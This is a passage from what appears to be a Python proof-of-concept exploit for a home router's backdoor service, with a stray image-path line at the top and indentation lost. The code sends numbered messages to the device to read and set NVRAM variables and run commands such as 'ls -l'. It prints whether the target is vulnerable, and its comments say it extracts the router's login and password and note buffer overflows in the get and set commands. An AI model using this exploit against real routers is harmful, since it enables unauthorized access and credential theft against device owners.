 ls = send_message(s, endianness, 7, "ls -l " + fdst)
size = int(re.split('[ \t]+', ls)[4])
# Let's start from here
print("Seek from %d..." % size)
f.seek(size)
elif args.get_var is not None :
response = send_message(s, endianness, 2, args.get_var)[1].rstrip("\x00")
if len(response) == 0 :
print("{0:s} is not set".format(args.get_var))
else :
print(response)
elif args.set_var is not None :
r, _ = send_message(s, endianness, 3, args.set_var)
elif args.message is not None :
r, response = send_message(s, endianness, args.message, args.payload)
if r != 0 :
print("Command failed, error code: {0:08X}".format(r))
elif len(response) != 0 :
print("Command succeed:")
print(response.encode("string_escape"))
else :
print("Command succeed:")
else :
print("{0:s}:{1:d} is vulnerable!".format(args.ip, args.port))
s.close()
# Gives the login/pass of your router. Works for Linux for sure.
# python poc.py --get_credentials --ip $(ip route|grep -Eo 'default via ([0-9.]+)'|sed 's/default via //')
#commands :
# 1 : get infos
# 2 : get var -> possible overflow
# 3 : set var -> buffer overflow
# 4 : commit nvram (read nvram /dev/mtdblock/3 from /tmp/nvram and check CRC)
# 5 : bridge mode ?
#   wan_mode=bridgedonly
#   wan_encap=0
#   wan_vpi=8
#   wan_vci=81